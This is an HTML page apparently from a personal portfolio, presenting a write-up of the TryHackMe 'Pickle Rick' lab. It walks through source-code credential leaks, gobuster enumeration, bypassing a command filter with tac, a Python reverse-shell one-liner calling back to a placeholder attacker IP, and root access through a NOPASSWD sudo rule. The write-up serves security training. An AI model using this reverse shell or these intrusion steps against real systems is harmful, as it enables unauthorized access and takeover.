

<file: writeups/pickle-rick.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pickle Rick — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="writeup-hero container">
    <a class="back-link" href="index.html">&larr; All write-ups</a>
    <h1>Pickle Rick</h1>
    <p class="dek">A command panel that filters cat but not tac, and a sudo rule that filters nothing at all.</p>
    <p class="meta-line">TryHackMe · Web Exploitation / Linux Privilege Escalation</p>
  </div>
</header>

<div class="container">
  <article class="writeup-body">
<h2>Objective</h2>
<p>Find three "ingredients" hidden on the box to help Rick complete his pickle-reverse potion, ultimately escalating to root.</p>
<hr />
<h2>1. Initial Recon</h2>
<p>Started with a look at the web server on port 80. Viewing the page source revealed an HTML comment left behind in the source code:</p>
<pre><code class="language-html">&lt;!--
Note to self, remember username!
Username: R1ckRul3s
--&gt;
</code></pre>
<p>Checked <code>/robots.txt</code> next, which returned a single string:</p>
<pre><code>Wubbalubbadubdub
</code></pre>
<p>Port 22 (SSH) was open but restricted to public-key authentication only, ruling it out as an entry point without a valid key. This pointed toward the web server (port 80) as the way in.</p>
<h2>2. Directory Enumeration</h2>
<p>Ran <code>gobuster</code> against the site to find hidden paths:</p>
<pre><code>gobuster dir -u http://&lt;target_ip&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
</code></pre>
<p>An initial scan with <code>common.txt</code> only turned up files already linked from the homepage (<code>/assets</code>, <code>/index.html</code>, <code>/robots.txt</code>). Switching to a larger wordlist and explicitly searching for <code>.php</code> extensions surfaced a hidden login page.</p>
<h2>3. Authentication</h2>
<p>Used the two pieces of info gathered so far as credentials:</p>
<ul>
<li><strong>Username:</strong> <code>R1ckRul3s</code></li>
<li><strong>Password:</strong> <code>Wubbalubbadubdub</code></li>
</ul>
<p>This successfully logged in to the portal. Most tabs were locked behind a "only the real Rick can view this page" message.</p>
<h2>4. Decoding the Hidden String</h2>
<p>Viewing the page source on the locked page revealed a Base64-encoded string. Decoding it once produced another Base64-looking string — a double-encoded value. Decoding a second time revealed the plaintext:</p>
<pre><code>rabbit hole
</code></pre>
<p>This turned out to be a red herring / troll planted by the box author rather than a usable clue.</p>
<h2>5. Finding the Command Panel</h2>
<p>Continued exploring the portal and located a <strong>command panel</strong> — a web-based interface that accepts and executes OS commands as the web server user.</p>
<p>Confirmed code execution with <code>whoami</code>:</p>
<pre><code>www-data
</code></pre>
<h2>6. Filter Bypass</h2>
<p>Listing files (<code>ls</code>) worked normally and revealed:</p>
<pre><code>Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
</code></pre>
<p>Attempting to read files with <code>cat</code> was blocked — the panel was filtering that specific command. Bypassed the filter using <code>tac</code> (cat backwards), which is not blocked and reads files in the same way (just reversed line order):</p>
<pre><code>tac Sup3rS3cretPickl3Ingred.txt
</code></pre>
<p><strong>Ingredient #1:</strong> Mr. Meeseek hair</p>
<h2>7. Filesystem Enumeration for Ingredient #2</h2>
<p>Searched the filesystem broadly for related files:</p>
<pre><code>find / -iname &quot;*ingredient*&quot; 2&gt;/dev/null
</code></pre>
<p>Located and read a second file elsewhere on the filesystem using <code>tac</code>.</p>
<p><strong>Ingredient #2:</strong> 1 Jerry tear</p>
<h2>8. Upgrading to a Reverse Shell</h2>
<p>The command panel's filtering made continued enumeration tedious, so pivoted to a full reverse shell for unrestricted access.</p>
<p>Set up a listener on the attacking machine (using the VPN tunnel IP, <code>tun0</code>):</p>
<pre><code>nc -lvnp 4444
</code></pre>
<p>Triggered a callback from the target through the command panel using a Python one-liner:</p>
<pre><code>python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;&lt;attacker_tun0_ip&gt;&quot;,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);import pty; pty.spawn(&quot;sh&quot;)'
</code></pre>
<p>Received a shell as <code>www-data</code>.</p>
<h2>9. Privilege Escalation</h2>
<p>Checked sudo permissions:</p>
<pre><code>sudo -l
</code></pre>
<p>Result:</p>
<pre><code>User www-data may run the following commands on ip-10-64-158-3:
    (ALL) NOPASSWD: ALL
</code></pre>
<p><code>www-data</code> could run <strong>any command as root with no password required</strong> — a direct and immediate path to full root access.</p>
<p>Escalated with:</p>
<pre><code>sudo su
</code></pre>
<p>Confirmed root:</p>
<pre><code>whoami
# root
</code></pre>
<h2>10. Final Ingredient &amp; Flag</h2>
<p>With root access, navigated to <code>/root/</code> and located the third ingredient, completing Rick's potion, along with the final root flag.</p>
<hr />
<h2>Key Takeaways</h2>
<ul>
<li><strong>Information disclosure in source code</strong> (HTML comments) can leak credentials directly — always view-source, not just the rendered page.</li>
<li><strong><code>robots.txt</code></strong> is a classic, easy-to-miss spot for hidden strings or paths.</li>
<li><strong>Directory brute-forcing</strong> needs the right wordlist and extension flags (<code>-x php</code>) — default scans can easily miss key pages.</li>
<li><strong>Command filtering is rarely comprehensive</strong> — when one command (<code>cat</code>) is blocked, functional equivalents (<code>tac</code>, <code>head</code>, <code>less</code>, <code>strings</code>, etc.) often aren't.</li>
<li><strong>A restrictive shell (like a web command panel) should be upgraded to a full reverse shell</strong> as soon as possible — it removes filtering friction and gives access to standard tools.</li>
<li><strong>Always run <code>sudo -l</code></strong> as part of standard privilege escalation enumeration — misconfigured NOPASSWD rules are one of the fastest wins available.</li>
</ul>
  </article>
</div>

<div class="writeup-footer container">
  <a class="text-link" href="index.html">&larr; All write-ups</a>
</div>

</body>
</html>
</file>



